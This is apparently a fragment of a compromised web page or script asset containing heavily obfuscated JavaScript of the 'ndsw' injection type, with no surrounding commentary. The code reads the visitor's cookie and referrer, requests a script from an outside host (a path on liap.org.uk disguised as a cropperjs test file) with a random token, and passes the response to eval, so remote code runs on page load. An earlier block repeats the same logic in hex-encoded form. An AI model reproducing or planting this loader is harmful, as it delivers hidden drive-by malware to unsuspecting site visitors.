L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//liap.org.uk/public/assets/cropperjs-master/test/css/css.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}